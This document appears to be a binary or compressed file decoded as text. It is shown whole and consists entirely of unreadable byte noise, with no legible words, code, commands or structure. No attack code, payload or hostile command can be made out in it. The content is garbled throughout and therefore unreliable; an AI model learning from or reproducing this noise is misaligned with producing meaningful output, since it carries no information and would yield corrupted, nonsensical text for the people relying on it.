�����a���x俁c���ؘ��e��X|jc�-�祍x���������؍��;[�I��c�(�A{�TH��ȁ���Έ� 蓜�^�0�2,8�)k�ʨ��(�<(�%�i��$���f������I��(����!��������l�ߣ�*������|��y�0�nL��9�m$
�Wz�߼����wE`��a��;l}�i�n(و��e��/]��\�!��[<ݻ1=�<ܚ�(�5��-&�RJ�@ܹ�Ã ��s�����I��(��i�&���%ƣ�(��s�ԣ�6{�()؉���}����]� H�����X�|��(��_��_t�שּ����=�$�*��� ��H� (�Ui�YX�v,�"��u�����	:�s���T�}�=����&VLӷf�[M^'�����`�V�mވ���U]Mv'�]]��{�w���]^�{'���;�`f��c���&�?}�9<��(����x�eG�xb��{�eύ�L9�O�s�<Ȟ@��������+�@h�&h��W	�D���i��1��]�~�hm��~�����m�t(?���ȴӺ_����ڃ�	�<$Ê�mޱ|ޛɇ��7(�_��u�F�������ӽ�̎s2�il��J�|��J"BY�ݻW����B�	7���Ɠo��a.��8
�f�Q][�˛�	�Pw������<w�C��!�����	�����߿mh���ۭ��I�rHX���{��Ǎ�Y�ZG��E�֡2���i�zF����yi݊K�&�dD��ヰ�Z�B��Yہ��,)���`j�������e��]�>_�G2��������Ȁ��|�)������>�*�͇�����r=�1����Q��#}��f��Qw���jl]���æoR�/W���1�/*��a�n�q���q��gǩL����C������w��c]aH�8~D�t���~��>cz���K��k깞ˇ����;��Zm���Y�ɞ֋�t�4$;�ߐ����?��=���]�����M���(aP�Kk��I�;�������"t�2�>�q����K���m���[
�e��#�n�|.���f��wf��X-��.��.��!�/O�`�w�6�w�RR
Ǧ ���۔���'"�߈�8��d�H���	���O��ؿ�R/�ˏˇfw�e�Ԩ�l���e����g*���߸G�X�8� 띞i]���,����:^��(�������(�O����Y��>��-�P�(�r���pY�I=��o�/�A=�Q��M?��0O�0	�1ӆ1U��1\1��2)3�02�ƣ�o&�(�WYaވ6�����'F0�����l�f�;ߍr�$m��ͥnJ�<h��)C�Дk��ȏ�p�bd�$�H͈�ֆ�\�Jp���w0��gٓ�y^,+�����=�œ��&���R�w���@��������f�Ӳ�鑈TM�q�r-��w�!o>��on�A�A1A+�D?B�.!�uX^D;�Q/?��ҽT��x�O�4��i�1|5is�y�I����4��>%���{_��&��DѦ�ޱA����� ��(�X�1ˉ&(��5��˽<�h��L�(�>0����M��K]�4�)x9/8*�ŉ����~p�܊���Rw+�R/R#UR���n.v.�E1S?U� G�T)\4��0.\@�@�U�0	�rSa�T-��;2Vc߰UWU�u�]�V��WA�WC�0�%�@j	�\5S�az�6��X��ꁵ��:\ʶ�œ� ��syŁ4�ܯ��)�Ӻ���h�����%���ګ��E�ѵ�8��;-�ؔ?�ì�����c<���ដ5�rȉ_=ϝ��,Tr���F1�1d�%=]v�q��1��1=�f��K�n�gw�eQ���qe��l�7s0g6��yG�nr��uVeۦE&�uj�h���q$Gڡ���&��7�ލN�&�։{�W��@ω@o�Ҷ��o�Z���V��+\&(���o׷�@��r���k�rI��r� x:�_������k������Ń��<OQ������HtG�u[�u_���u��u�y�k�F-2ve�ox�o0��
���s����ȨI�1��8i�l������I��\@Y+��WD�L0l�窑�?:m��w풄ޛ�J	���dqX�N����:�YW�*�a��E	�5�� �׈�tjM3�������$@�����bi1�|P�
�'ր�t0[�� ���f��'��!���	���h]�iH�т�*׷���=��7����Z�������h� ����p%�	������(� zm+���-2��.ߑ����e	|�1#��6ly��G�r��P�?Lߞk���Ua�v{tssgG������ř�舉�����\ƈ��Lw�tt���,��V� ڸ�ꬪ�I�)ȍ�jϡ��˛*\��|i��+���������-���&@ٻ��+��i��A�: ����N��N*�c$�����J��!=�,�_��\�ia׈���
~��ꈸ�����������XQ��0���\�
�������ȿ���垀�	���L��t�H�>��,�j�/��?!��?U��<�ȕA���l��������c1�҂x�(��p�w�su��1��(��`(I(3k�IK��Thܧɵ}�ޗ�\[7�|�4T�I��t��U�5p���͖~s�H���x΂|yµ�D�L��m6�!D�ϕ349O��z����k5�M�����8��*�/ӄ\����fQ�����\��ӗ���W$�/���J,�RT.�O�*B��U,�);!ؓ#6��
��ق&1�O!�#�
h
�&��Q�K��i��(z	������#��c��B>����HW0m#�w3��ȧò�;)�8_���nhV��W�[F7�P\ڦIc�d�Ec8e9+0�4��Wf4�}�x��w�2NG,t�i�6{E��3|^�4�}Q�w�V��p}�7e�R�.�`��.�p���CX >�ڔŦ�Ӓ[H�7���ٓ(�۠�Uɸ�\����(�z�Q�ݕ\���@���(�܁�ݼ��#���i��?r�Bn����j��p���j�V����b9���+�ym�7��p��]!��u�Z�~��Y��ZVw����R���zUbp3�a魺В�>N<�qґ�?o��Q���t�|�6ty	L����O��`�,���ϲ�����H���δ�h�I������������c��Qh(���ʁ�战������Ξ!�����mn����聟����J�3�ƒ.B�D�؟���� �ԘU�͔�J�*�P���Z

�$m�~.�S�
��hM�Y�묫��L4yK��ؤ��ź,Ωq�&���m��m{�w��ʜ��L Ԣ�N�2����5�d,�l����:�>�+�
a�j���/�U��m��	�`��po� �<�&����2��0$��0/�UJH�D����K�ۉ1	���!D�Δ�n� ;�ҪX	��p�F����V�lt��o��َ�����M��3̡xɆ��Fn��b"��HG�$I�\)�D��h��R9�?J3V�!L)�!����Vt��T��?����zT�r>�ybY��T����S�@��l�wT�_?�&�d�Փš�_���s֚��4hͫ2��	�H��=ѵ*S]���H�ÉV�^9�e��[-�QR^�N}���+b���곈�t���;�(�d"ZY�X�9�����`pe��/�:��a�}���[9?.�c҈�G�۸��H>�@��c�r&2g��ʺ�Y#5V�Q0�)���E@7f@Ob���"�"��y6�C�v:�K��+���A�nnJq��֑����jq�O�ao�:�"��(���w��tKQɊ`�������C�Lr���	��穽薮&�e�������a���i_��_�	�(�������������:2Z��4Fr�SpP鮰i�}ԙ�A	G��	XPj��(
z��
�Q���V�	w�љ~m3�sF�"#�j�Ǣ�9����r��[㚦�4󋗁5��6������!Ksu8��j�-0ڧ64��V-�L�����
��p|jI���
�,�C��:R��$(���郒��?�$�퉚�	�wB*\,~�%���L��?��h�2���2�V�)D�,���+$�;�Q魆��V��3�{(��e�3>�f̝[�c^3sK��Ƭ~�mɪ����z4we�9�����{>�l*B�v!��5Z�T}�V��쵒��rr��|Aa/�r\�Z}�l��7�P7V�F8���4I��@E�8����Ŷ��FJ���Ն��r���I��u�	���ˊ��ވd7��kD�؃P-�~��S}t�n�#���ڍ��ۀ�ȣ*�ի���A�w�ۤ������S^���c����)��a�����ƾ�f���{�T��8��/�yڹ������M�Щ��������P�y���=�����ە����m�`�����=ڃO������kྐ���ۏk���ڽ���.�>軽�ψ����_������Gh����i��
����:J�%J�k��	��~O�����,�:�d��܀�(����;*��؏(����طl�y̤� �'���0��h�,��l.��Lw���
����qY��.��ɵ�`��ɵk=�����O��R}�
�����]����1;�0U��Yտ�x���[k�U �c H���sX���J��F��X�� �>¢@�yH�H�ש��ޞ�	����)U���k��}H�� �� >Y��:����p��Q���8�=��Y�7yt�&Z�(؏�h�F�4��+Hȅ&�	���� �k�������:��o����:��H��y�]]t
w���M�o�o����q��j�N�����������Z��>���������W����,��1��M�)��Eo�X?����`��jSO��M�Ƌ�7���A����@���"a�N	�L����s	���>ɿv_Д1����(������̰�|ܸ�@��h̈��X�j��XI�5������lzl�ك�H��i��`�~J>/O���y���}�@�lM����;�x����!�}�ps�w�u��wa�r(|���И�ۉu������8�>�[�X�<��:���k���3I�<����+;I�/� %�oЬȎ�
Q�-X�rY�j(����/�r��������-�,ɬ��Ѥ���Ea邊dx� ���|�cY��*�U��q�|�t;)bm����6��J�{-ԃ�5;/1 �0 �m/
r�"�� R���B/ _/�!�
�W-�b�����(Wx)����w����ꝋ?L��N����	��̀ߘ+�{�px�Ar�ax?i%z���j����PL�p�z�P��A^���l<&Ȋ�8��؂)���2�m��.��.l�(���M�bI���(�D���/�N�s¾{��n�˧����9� ��]�����(����9�?k����n�����p9��9��:39��9�P9)��s8������):��H���#�"#GX�T���p��8�ĸr�h=у�;ɓ�"w�h=�\�,m�X���Ȏ�h���;*��B���H�6)��g��x"��o���'}�'~����ʉ}'H�������`<���H������r�۽Z>�2z�h�Z�2_`��&S��r���z2�����`�8��6��e�:�(�+�?C�13� éV�"��"�~ή|:��X���<��#�L!.�����KB��#6��+5q$@�&�-������t�-߸�r�nr$�ʏ�������P~w��'(�0
���!�^�hN�x����Dx0�/�����1˘�A���՞��z �"(2:ϮO���J=���$�4����K�J��K"J�4�dK	��>؃�@"�؇
��s{�u���X5�؊]��I����U<i)�j��?8�>	�cCNi���&&X����[>Aڏ�-��-��?g�F&���&h����(@"��R��SHG�0~l�[a�h��X*�	IDX�W�8m�ٯ�J��縌�(�~ͽ:� �#w����������@��`B$�C%����#L����0��2t��1�`�D̀ھ�D����D��F�1�S�M�)�찎�T�oT�������d<��(Q�i��?ȀV�儏���b� �%6A+yS��(��|6yC�e?X ����s X�w���h�N:����S9�x�%@H�.̈\����h��yIA>9I��|�-�!�M@P�a}ڹ��"o�������4�9\`}[x���\~�Zk��\\�E�=w]���~�L�\�]�I3�ډ%��A(���1>XoT�"�E8�U3���ٯ�c<2������L���$6�h��H�u46a(��>�䉘�B%��<O�tX&H�����fh� X��8G�x�������S*�	�A��.��A�HZR:.��6��7x0(�Bg�C�Έ۽��h��HגB�AD�aD՞:v��>��:h5>$�>T�Q����Qu8�]U���h�{�$h�N�#偭>V
��U^;W�ٿ�wVr��~�����=\�적"(���_^i���Hi�$<�e<���/[�Y��9�ˢxGbӆ�X��ȉƈ��QֳX�D��Y�ܓ��QQ����Ō.Ĭ�J���p���A�,S��A�e'�����I	����
�����G5�B)pN�t>n�J(ϠL34-�l�ox^4���R֨YnRj�`z騒`&`j�N�U�&4�9ooqorљe��L�`P�o�Y�/4|��I��}�N�"�t�1t��w_���Hi�����*��O��Ȁ�N���t���k��d�=g�Q��Q���Q������?idP�����*�؏�S����̌���F��иm3Z�%�x�;^mWTo	JźnX�X�-������x�T��$�rI�Tx3�1//�7�L�y���L�$Dm�y�׭�W����Wy�������<�z��i'�_9�_��c�80VFS��G�pɎ��P��d����dA&=Df7G�XGf=�}��挙8w#�(�������pX�b�	?u�	�e����(Sd�.���_1͜LmSI�(B�^gY��؃s��)UdEC�C�� ��E�VtU�p� p���.$`�8���	��'y F�m�
G3��G�s�h^�q`5� �	wL�1D�!^��{���U��?F�YF�B�W�6��.(����1�l2����d=�Q؇ek�}��O���+�j��(H���߈���f̑0�f�Hw�	�MH˨����w՟��b[�LÆ��Lɮ�O�$o%VO���YzD��e1����4ML�.E�5ys�$��V6�m����I�}�&a[I,�+������=���8�F$�>���	��[��-�N_�'V�vtv}�G���ԈQ�&�=����-�U�1`�E�Vr�"�#�MN�e`^&��\����F���ݡ���&�ݻ�Myh�Mz���p��5���l��*�ǛfU5���ӂ&�8�(S�w~eSK��O�?�a�x�����qqz��u�+Ⱥl�K�|��I
�@��Ć8���|����k8ˇ���)��H(̄Ȋ����`
���Ⱥ	h����b O�a���A?�ʑ���^(�)(�e<E6�HB�
��C;0�"��!�º��:;�*dD��c�B�J�ò5�C�������d����I�L��
�_��0x
���h*��^ěF�)���12<��Z���ĹԼ�:���?��ڭ@��b��ye?wh��f0l�)�o�clX�Qg>s��&�I�������nK��rZ���vt���~;(��phK�l��������ɍ���k��XIV5J����0h��J���Ԑ��N�����N��h�f@y���4 +��9������F �A����:����[�����nbD;�k�"��mB�0���nB��}n��#L��pˬ�٤����R˝[���B��� �r�"c2S��
�ҡ)�`�"Ⱦw���nϿ��ٱ�Q��I�l�h)�n����.#F2�u&������D����=U5�E]��AX+T�Y�?�0*���O�X�x�� 5�������h`2r7P��)�´.�2���y�Ί��輠������N����+�֐*,��hx��X��RZ��!��J�F��"Yl����E�=��Y�
���/�Ƚ�X��L���[�0��pC�6x	ݧ� �ӷH�������ӆ�˧���i耹p����	���w`H��-
ٓ�����R<l��Ik���� 
�5jI���
������$Z=�.�LbB��LFU��5@�S]@���|m���(���ȕ(���X�������� ����͠��5b9����d���k�O�KJ{�ڈ��ʀ�*��@��>�H�b���$r��i.�I!�"��BX���B!��I��e��o����{SĮ�ZD?�핹TJ��y�PH�9Щ��m��^[,��j>E�B�B�o��Fw����
� 6y�P̪��茫49�Y���;W��
���H+�+���&نR�+����h�%�O=f %�I�R+f��	��(�=�?������ �@h���H�j�H��'֔h���ʆ�i��	z��l��<f.&���1^	(������Cq�L��aW�1P���L�ْ�$.�����EXd�ɳ������+�L9�8?A���I��~��j���^<-=��hq���.���K�$�;Ң$�1�M^w9���ᒫ�&��*�b�Д5z���h�M�Nl <�Xa������-<����ߧ}D.*��e����	�@��^5I֗h��q���������`C(�1
�	���̩�Hi�j�M߳�^`�O����;"(O(Hp�8	<Z��x�̬���Р��e��*_@)�O�ZY��HC�M��H����P
��j Т�!A�Z��N���
BHJz��k�劇�F�8J�Ӕ �$�_
LL�������H4�>w�̆�x��J�$0��0�n�|p��V9��������#�e,����������*ɴjy���?2E��o0�X�Ç@�a��ʣ�|�'���'�C�`j���`�O[��`�׻��� ����L�����ܸ���j������9ǌ��������h�����B�����������'���i�Fo��(���x˥�:�X�����Ox�Ͱ���c��`PZ8��q�G@1?�-[t�ي�nF�xw���X�;�~|���~��>���OZ
7��F�爕v��)cM�����h�Il�b�?��?�6��N`�PMV��5���@�����Fl�z�:��P롔�������T��LA�����<\;f�08pG���_��ؒ����0	���[�;O.}�ˬ�A�X_|	�J����X?�0J>[� '�����������a>Mُ��h��֟����Jg68�p�g�#�}z��9��P鉿��H���i�w�&��dZt8���S���$�	,|��|Wws�ws��l��D�u��P/B*�(��:�M��Џ�H�(�pM��X����ʲ�s
7(/5��r��h;ʉ��#�ɩ��25h��b�����"%*�*"�G
$�2���S*_�Q����I����(�K3���Mk
`ث��fRAk�ԡ�0ӣ�`4}p�d;����j�� 	�B�(�����Ի��X�Z���𽺘�:����h!����)n�w	?�ˏ�h���yؕ!J6��}h�Ӑ	� 
��H+#{Î�77�oB�I�&�.��hI��N�̜�1S��S��pM�|
�(턼%3��S�4�)����p
�;�p�P����p�ҿ�<;5x��Z�0�s�������#��Y=*�i��Wx�IK<� J���������mش���fX���\9����@��!ɸ��d��������i�	���!�p�؀�ص� ���K�hɠ��w���ؿ�|����ތ�bۈ�X�Ǭ��`8����Ԉ0g�ȉ��M{c�}�7�+�݀�L���܌�h�*0���C?T�%�i��HaC�P:I��KJ�3���د津�z�P!s"�p��L&���I0��0|
�x��:j@�Dj�G�:BI��81��,C���76�[,���(	��½�b�4���4������K���d�����d�����i;����\k�TA��F�H��h@q(����*�8w�	��͉��.\
]ٕrb������#|6�-
�	� �{{B�C8���"؀���&���9�;s��-X��3DC�l���̜� 	��Y��Y><������Y��M�
�ؼ��k
�J���J�����8Y��|O���诓�%���n��]��`XB��x����A�>���`	�В����� ��;3 J�P�h`R���F����4�Kf��K��d+��KT��ډ�X����� ����p��TA�wh@rh��
���
�͂8���� .$�rt����Mg��w��e ��X�C:����3��>�	ǘD
��L4�0L�������h���	�
؈Z�t�\�İE0@�MP	ł^�t��XY�(;70ο�%\��O|���2\�襆�^5H2hI��	��	�}_��	�hI;yX�%/��?\���MA�lT��J���W�4X�cx�A[�؈�`?�ܳFQ���++�����T���{r�{�^R܇���w�,4����������ъ�M}�-����c�����M]8,݌k2]���H�M�D'���S;�S<�S=�S>剛�]�Q)�t����3=���� �VB�2U������_� -��*{����
/��+�Գ����L`S�8��=��H�5H�%��A2��8<���U��h����EYP��=f���ኂ�Q�d@��,�R���������屎��
P�}ѝ ��H�ٝ�+��;����R}�9݂0�wq�x�"-R�1�v)���ؖ8��oU4krK;b}W'��=I1m�0�TnS��h'�
QB��C�v]�~ٰT�|�d9=��lY��TZ��� �5Ȫh��ρ��[=���E���&K�Ru E��}�b�4� @Z��0�s�G��'�[��ȟk��꘎�܈8'���X����������kw%���Ŭ��h�� ��ڽV,e�i-�ݒvD�}e��Q ~] Ց�b� E�@��7���P��T��l&�LwhZ
�9�?�^�Jտ�}
9�@^;���v�_�p�4�ZШ�-�m���7(^��������H��lm�~���Ϩ �,�C=�_휊h�J#PYLՖ^&��g��Z#Q���ȇ�~�,M��jm�����K�0!~p��H���G}�9��͸� ��?�h���ҥ ���k�&6ӈװ��z�Wu���H��X ĠF1�@�q�l;�X�3������X�a.����|�����M``�P�J�J����7@�M�ځ�aw�����eI��(h��r�(���Z�_�F������_���޶�-s.�bF�2����c8��8��F��s]�V��ۄ�8�����،�M�rQ=ʔ>к�+FɫUU�g�j��o�3�����A�x-ˈ��ȅ��Kv�5�<G}p��o�(���� �)�����Xц�	�8�emּfVyh�	���o�8e�kG���6 �㹒y�)��*���w	�<$���.� �+~���s-fb�
�x���hff~fg�gx��y�w4;fb��s�
�8�MHY7�a�g������Q��%�Ә%7�Z�=����m�d�O����JL���h�r��	Q��� ��Xx�W��h�p���)~���	�<����k.��5F�6ν7��2[2��X��J�_��q�	�F@B��[��Vi��!j����X>��e�?Bv${���H�
���h��؉��R^fV�6?Ӏ	��`\6��$� ����4f��)�����8���� �D-)���w@�|�'��x���	r^|�o|ŗ����Ϸ�Y|��}��	~�Y���H ��}� �HH؁\H�]��|�w��ߕM��ah�l���~�}�7��5��D2�u�7 ��	�_��'�� �>a���=��#$̷�]�,���V,y8��ߛ��h�����ǩ�z���Vy����M���	3̘��Vܴe*� x#�G>j��0
�g��뼆���{�n��!���K�[B_{�q�����@��4�wf�8|����BR���|5���'}���@�� }.�r/�r�	7���R	n�r�wI�����/�HR�����������
9b�ܲK��ܶDL`	(��I��H��+�}�(�H��Þ7��5(m݉�*�j�R����6nJd"=�\�������q��r�z��uA~=�Z?|F���5��� ����W�pz�����������7x�`�9	��A�{��H����]go���]�{�d����7¤�0
�wI�iB{���vA��|��(�ʮ���5�r/�򙨈��I
�����8J���?�a���7����|�)
J	���a�̶	��<1 �C��L �����W
�)�bj���Rx�b�Y*��qs�������r�"������9Gӈ���@,�������0��>���ǋU2�gjE#�����l:��8�t0��#�L���h�m�y���
�o��'xiÇ�,������|���~���Z�C%�gTgZ�wة���� ���	�mC���v΍�1�|�gП�����`����(�j�t)�h�LQ��˿��M�A���|����	�`�8�~q��:�Ì��p(���	Ԁ�Ԡ��/
�H	����c�������iқ��X̮�h �����r��ά�) �V�>��n�[��c]�Ԇ�\�ҫ��ʮ�Q-�
Qٶ�Ռ�͚M����ҁ��H-ʠ5�Z���V�K�͖�|�������p{��L
(�vL(w��`���L��A���Nx��;�ѯλ��	#'J�#$;�X"���>������b2,'H�C,��G���ʋ��������$�O�;a���|���g�H���o(�L؀��xi�4���vI�1�ȉ�W���o��f��ʔ� K|1ˌ�� I�`�H)�m�hC�v1�����	�����c:�
�?���G 2��j�m���8Pj�F�	�}�hĈ���L��!̢:�9VP���ڼ-�w�E���Q���+>R�"��1��Fa."�5-�� �ڄ���Ѵ�bؤ�Mj��v(ـ��!-�f�j�A�m�$�8��-��/��	����?#�슉?��P���M]H���1���y��Gz���+��R��8>�G瓓�>	�&}U#J�d���CC��UO��@d�6L���Vqp-�9�k=�K�hwx�h��wʤh���Q��ɀ��h뎚��B����`���<X�j��˻+�B��Td��#��6��w�\i��X�֜��`�tXٍ�)� �����DfpY�������U�LξZ=&�o���m��ʹ��j�^?�l�cO�jʈ���ՐC0�6%a��I�؟�삹�( ���1�M���l��K�b��$�ܔj	�E���@�ʚ����欪cLl�Pq���i
��,����-�{3����މ*�%���P��>������2�0����ɉ�Щ�Q�m�O��sKqPiČ�LZ.�S��Mg�yQȹj7�w�s�ɦ9�*����N�uh��T�	�PqV댞Vh�����D���˔���P�c���4��ذD���.��|H�pB���K��=��!��K ��L\!��Τ��~nN�-���T�Z�<)�9�Ubĸ�3�쎺� �p�M+��H�n���d���I �z���v�l�<b��m"�%ԋjب�%�!����\����$*���]�j�NpN8��6ܹЋ��?����LސJH�Y�g�#��+���w5� �Y�ɞv��v���6|�c��B�Ԥ���jx�I�P��YY��ੂ�Q�fȧ[���h����pI�������ٯ��SE�~�v*���.��k��n�FP����=�x���Y�8���6�ģ��R�D�H��8��a��F��Sj�u	?�~\-�����ԉ��l��iI���Ԍ��y�@��r,*ܤ�YOB�m��PɨT8�<����LlB��@��Փ`)���.�acz��� �8`mw�g�K��X�|����3�M�������^X::1m?D�Ez�(� B���D�)i��⧚8y���O�H�I����螠����x�PV2�;���gk�����U(
H4h����� ���C�u O��	��I�� ��`�q9+�i5y�-���M-�=Z���(F��ˈ�
�*h�,I�xխ԰�ܐ�j~ᴺę�o쪞�@������襣3A���7ჱX�����5�Č���ս�9}q��麮w�Q�댾�,$:�r��M��t��%�Լ�m�l��B"����.�Vن�g�]�
h�<:� h��x���Hos+o�s��8�˫����J*{���ߍ`���I:�TJ0�ȏ�6�6��ȏ(ٛ�Ya���?hK"��;
�|�r�$݈��h)l����*�%�'���3�jF6��P8LW�/���I�=G��/�/8j!Q��p����H1���Ksش(��!&�$޹�1����}�zh����[�a��w;�w�H�5�m���p���k#��@#��m�)����B�m��n3i$�
�� ����~��8�젨��RN���@e�;���H2�C�ϲlD7Ϛ��������,թxI!Y��	�1��HR�������(V%���S��K��H�`K�Քf�P��#��k����ڬ)�ܖ�A�%��H�дx�٭Q�ȓ�H��SP��x������,���.�j������|�ٌM�U��uIG�L�}g�)��x��w�4ȼ�&�ڸZ��γx�j}X�M:�T;�@	N}���T�<�?8paN��  �E-D�0�� �H���4W��Hh�\WuY�O�x�挜�����Ϸ��F)��dך�I/�����,�����0�������	`��P�4��V-�͈9�K�8߬�J��V�P9Յ��Z��)�Vh���p����pM	5��� E��q\���܈l�H�L����-L�x�	��D���]���-���,)5QH*��� ��J�v�#��w��A#���<��LK�*�������Uݶlid�8̔�����k{MK��j�Ϊ�@�Ӱ�>�*��刈�r���+��x	#=נ�s8��,*�����hF�ȟ� ���Iå�(�hT����TJ�슼ȉ�AX�q[�ɏ�5U��Ͽ�����L�l�V�+��˵h@��k��ґ��J�P��H�����d�Y�r�l����m����"Ԗ�9]|���V"��H�V>����� +�A�̝͌J�0��v�*�wjP֋Ԇ4�,5m�tEp�yKk�	=��<���0kS��/��eh�e��N�zl�zȁP������><N�@I�L�4�Di�1��-�Ȍ�ة�H�d��u�Ί��:Ϛ��O��Z��[�Gt�-��%mշ�@�  |��Hɿ�H�ȋ��ʮɷ�I�I��k y�p�X��Ȳ���,˟l
���S!H�(��ڨ�늖 M	�8<�E(�ܯX��	̴𬉰�%,L����,L��D.�����w:YͤQ���d�����,�P+��ـ"qK4�Z�����ɤDS���x�0	�(a���BAx��V�"��L�!�"ם���Q�V/O��N���A]� W�nNJ�q�	�%ض�	���7��	�4��LW᭏-K��˪��v�����6�c������N�ϩ�n2��I��h"A��ȉ��������R�I�MC�.�@M�H0����W'`@�^�^��M��{y��T&+�ޚ��!��1I��Hw���l�L��H��ٍL������"\ �̐�j��3�Bc�Bݑo�(�,�.im����ɫ��F�bq�n�/nS����ȴrˆ����I��{�䡭�R��ȣM"�؃�|�>0ΥU��`��~����V���ȿ������;�cޞ��U�U�*�R5`�>v�����ɏ��f�,�P��TȮ��3Vm�����`�Ad-��k�Z�����h"I� c����ε.�(�������%�K�pfg�gg�x�d��VwM�LF�N"]�h�S̓p�nKH݈W�獨e�8�a����xK�����*��$�٨���e���Ԍ�-��)�Va� ��&��"c��zb���|��H��R����#���<�@�C��ެb�W�*��O�J��Sy�.^��:ҠEh���ȱ۔L�v��>�����G��d3L�" �� ���3:@�@�8�3�}�Ve��<�a�Ȏ��1���
Tj�3&�zR�$�KfF��B�`f��n]]w��y&���K��I�	z�P��g<�y�SVhōا�0�ɒ%=��z��r�pڌ�䊕Qt�b�4S(\lԌ�B*ld� �(�1�u���:y�
נe�,��b�PE����'h,M��Kvi(9��C��N�l�z���X���G���T��֪%A%��y�f��E.)��"�s��U��؈�� �j 4�9�	��I�T8�n�����Kj��؟�y3Le�֦���X�9��9��HoBʸ��V1D?����K���<{"e�ɥw���^\,'���%�<���Ь����<��=\�>I%�{�̨l�h���)/ާ���}���vF��g��'jyˁ�lͤ,�z��E��)�و��OrvI�L��`���T�Z��B*BrK������i�dan����W]��ގx�Gx�x��x@Y�M �HC�h�'J��O��U�����{�m*�(�Wt��M��׏�O�����᫉>֛>ϟ���j�����P��o���<�{��VHɿy4�����Ow�_�Ԩ2����7ɩ���{�` �p)�N���Lf*�k-kkyh�	E<�G�L��O���������ɲ:��:j�����2��0Kr:�v��©5��`���̇�T�e�����֖W�0�W�~��=�"~��sF�.�O��m���J�)�I�4	�x��'ҩtb������pJ�7m�I�L�5�Ix�s�C�8��+��뉚�	���6�4lZΧ���y�6c�X-��Q_����|m��y�rW��w��y��%i����J]�K�����󿕟�l�0�4�M:�Xb�W ������wٷ��ی��ᷰp(��)�4���Ps��m܍b�A�|�͜�w����~B�Gi�����0iA��zEq�����boQ�����<SbVp��3������������޾՚|CF1�����縱�̱�� �8�����x
����q3�ȸ�Jɳ���q�G����C�
3�hS���w���f��f�\9y�|�wuqٛ����)?��*�c��ԱP�ّy��HF�k!�P_�u������=)�M��]�t�35��z���M��2�c����ñK[����J���gFqi���q�P����:+�&���0�	&R WQQ��D|���H�ssp��*�T8T1�G	��|�y�g�4�6����	�8��h��`�BqA�;���@�I���H�ɂ\�Q��������O���	� 0]&bޔ�^y�������d(C�=�'w�ۢ�<	���z�i���(�H���z��WH�[�FD{HDgf�❠�����Г�X�}�l��Jf֌]�pbu�x�2q|)��0�,a�j}�����(U����k���e���`��?�W��08����z$�;����zZ��C��@�iK�ȿ��n4q&����&بc�)�ȉ��j����p�8��������9����<�2���ԜZ�@=������Nrf����2�Y_��5��`TQ嘗��Ј�J���)� ���w�����J���T��ɉ�[�#���]��-}A�؈眅�kO�f�2���P+�y��t�ߦ)ʶoG)�XԌ��X9�(T��dG���6&q�o��W�L�7�T��!�����DoO�7Je�R��H���k��F9�7�,�Ɩ���~�h��Lx��d@XK��8Kٶ���vp�����h��L���F�����P�~k�~���m�G4c����{������I�'��1��m�S��TL�F)�Q�w�b`�h�����.-Ȋ٨����D���I
�h�
�|���N����#N2b���jZ#�H����j���3�?h�X^��x�4zR����D8K���۰A����;��E�k����1�˝�B�/p�=��m�>�D�@�D�(S6�_?�x�z�5�8��"3��e0�3x0�GU|�'5kHB��FF�t)϶vpS���)�1��l*5�0�K�t�βtm�/l���q
 lT9Ik��T�@���wR�ʖm����������N������2�0s9��p��?�@��"M�j)/E��j)�Ȃ�����!������KDH/&����ʆ�������<5zaY�`|�K�M�'Lٸ4y�υ�%$<�)�溫ضr|{���A^4hp��Z�e�M�������	B<��QD�a����J�B�3M
�k�V�R2�O�D�D�6�Ċ�V�old2���s�z#(Ay���t��hl��Ru�f�ɛ`�P�u)0�RSɱ��l��4wd�9xO�\	����� �(�X��xN��L�ɔ�F��<����|�W���J�A��0�����,��s�|��$k㖡ɁB�>*��`ɨ����.�/+��D����ͼ.1J��i��j�h��+��� {\j�� ���m����H�&�ɯ��	�؈������ϿE!��������P��N2�f����H�:D�{Q8N��|���z��e��+��
9��Dd�Pk���'q�ȌcI��JoHw��tJ�6|���ܒ�uDq5�E�I�>�D��D�2�F3z�)�;��؆�����˸ZЋ�NH�
��/���ɨɥ�N!�jII�L���X/@��`4�T��4x��㿾�^�+K�~xȤ��P�=�9�&p�����nl���
�������-�˭/�Ή,+�1��jF L鈁�@M����Iˤ�Q¦��"L4ɽU�|`\/r������+��N&�	N��+3D������&H�j��(��ءJ�$Q��l�wN1��_��;�%dF�W�C�+��3�n�����b�)�0��,:��:�	B�>:q ��a�s��rKY�(���e���~���$PY�>HH�0��T�	�S��i�T��p^Yǆj��v�`�Go���!�C#�b�B�����Lފ��� �a	λ	L�G�?������`Ȟ���V��\�F�O��k�"��"��pȨ���荤�)��=��H���a��!���-�3�ߡ�����$ؘ������-� ��wH�ݝG%����˔g�OVr��oOr���6늙�hQAO�}�DOV��o8z%�����ȇI�nl��A\�O�$�Zz��_�%� H��i���y�k����x.�l�Ƌ&�G�e��i��Y��L��N"ns1��\�,Ӊ���Ȋ��O<ը�O�y���zK��+�h��ZNȔh��I�����i�:���ۏ��=����h0����e��2	�E�-���	�I:��7��܈��2T��T���w̖hKJ���j�˩�@���%���l�[�'=��݂HIӉp˅&U���������*�1A���aШq�D	��d+��D�tG=����O��s�S����@���J�Ҙ�~��4%���GeF��s8�;�+���Ǻ�N��/7'���ƃ\���T�ӷp]66�g:a���ڈ�l]����꺛�kJg�����֓�P.I'�»3��p����Y��J�ڊ(��:

�paf�A��d�3��$S���d�ẅ��FL�<�C����^�)�(|S��؀)ވ,͍8A���	\=Oljf{������rt����7����7������OF���z�x��A�R�ظ�B�Q�`ҋ�FjG���NS�D^��؁j	�6I�4)� K�t����T��t�u��<�®(j�@��uR���ʩ��3�6I&k\PldJ�4�"�օ�Z��Li��	��H��ؐ˼�%g�hgī�v%�BI��/X ����x��jJR&e�v�ztL� w�N*J�V	�Ə��XE�V��	Mb���b���纮�V�'V�����P�	|�h���v��Dh�l�������OƁ�ڡ���qRkiB�j��ji��y����_	�X�����i�Tı��l:��d��|�R�[�C��&��X��`�t)F@��Fao��}ǂ&���c�9pO��ɱ��a����@bz�=K���ı�)�̥\��5D�dDƚ����e*PF�5��T��g�b�K�i��H��)6�ؠ�'��ǖw-���H��|��8(�*����H��i�BIvl�Z	�h���J�H�X)�I�����ضG��	���V���Ȇ�+��˞�}��Ѻ�bX�H�����������$J�h��y�&���&z"O�Y���Zh�A:�(��,��uI��;(k�(�Ez�Y��j)��f4/[�`GNA��F=�N���T�
L�=�#ntI������j�3�����Iɮ�w6:�G�0�R����p)�>�?ü�٥kɚ�wȫDٍ�*]@��ɔ�k��x5Z�H�`�{٠:b�j��(��M��z�vHQ�f�捗�G�B��P*�PjI`���
